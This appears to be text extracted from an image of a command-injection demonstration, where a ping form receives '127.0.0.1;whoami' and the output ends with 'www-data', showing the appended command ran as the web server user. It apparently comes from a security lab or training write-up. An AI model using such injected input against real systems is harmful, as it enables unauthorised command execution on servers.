 Here is your command: 127.0.0.1;whoami
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms 64
bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms --- 127.0.0.1 ping statistics --- 4
packets transmitted, 4 received, 0% packet loss, time 3061ms rtt min/avg/max/mdev =
0.018/0.029/0.034/0.006 ms www-data